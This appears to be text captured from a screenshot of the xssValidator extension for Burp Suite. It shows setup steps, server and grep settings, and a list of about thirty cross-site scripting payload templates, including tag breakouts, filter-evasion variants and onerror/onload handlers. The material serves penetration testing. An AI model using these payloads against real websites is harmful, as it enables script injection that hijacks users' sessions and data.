 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options xssValidator
xssValidator
Created By: John Poulin (@forced-request)
Version: 1.3.2
xssValidator is an intruder extender with a customizable list of payloads, that couples
with the Phantom.js and Slimer.js scriptable browsers to provide validation
of cross-site scripting vulnerabilities.
Getting started:
• Download latest version of xss-detectors from the git repository
• Start the phantom server: phantomjs xss.js
• Create a new intruder tab, select Extension-generated payload.
• Under the intruder options tab, add the Grep Phrase to the Grep-Match panel
• Successful attacks will be denoted by presence of the Grep Phrase
PhantomJS Server Settings http://127.0.0.1:8093
Slimer Server Settings http://127.0.0.1:8094
Grep Phrase fy7sdufsuidfhuisdf
Grep Phrase for JS crash uerhgrgwgwiuhuiogj
Javascript functions alert,console.log,confirm,prompt
Javascript event handlers onmousemove,onmouseout,onmouseover
Payloads
Custom Payloads can be defined here, seperated by linebreaks.
• {JAVASCRIPT} placeholders define the location of the Javascript function.
• {EVENTHANDLER} placeholders define location of Javascript events,
such as onmouseover, that are tested via scriptable browsers.
"><script>{JAVASCRIPT}</script><"
'><script>{JAVASCRIPT}</script>
'><script>{JAVASCRIPT}</script><'
<SCRIPT>{JAVASCRIPT};</SCRIPT>
<scri<script>pt>{JAVASCRIPT};</scr</script>ipt>
<SCRI<script>PT>{JAVASCRIPT};</SCR</script>IPT>
<scri<scr<script>ipt>pt>{JAVASCRIPT};</scr</sc</script>ript>ipt>
";{JAVASCRIPT};"
';{JAVASCRIPT};'
;{JAVASCRIPT};
{JAVASCRIPT};
<SCR%00IPT>{JAVASCRIPT}</SCR%00IPT>
\";{JAVASCRIPT};//
<STYLE TYPE="text/javascript">{JAVASCRIPT};</STYLE>
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
"{EVENTHANDLER}={JAVASCRIPT}
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
<img src="1" onerror="{JAVASCRIPT}">
<img src='1' onerror='{JAVASCRIPT}'
onerror="{JAVASCRIPT}"
onerror='{JAVASCRIPT}'
onload="{JAVASCRIPT}"
onload='{JAVASCRIPT}'
<IMG """><SCRIPT>{JAVASCRIPT}</SCRIPT>">
<IMG '''><SCRIPT>{JAVASCRIPT}</SCRIPT>'>
"""><SCRIPT>{JAVASCRIPT}
'''><SCRIPT>{JAVASCRIPT}'
<IFRAME SRC='f' onerror="{JAVASCRIPT}"></IFRAME>
<IFRAME SRC='f' onerror='{JAVASCRIPT}'></IFRAME>
英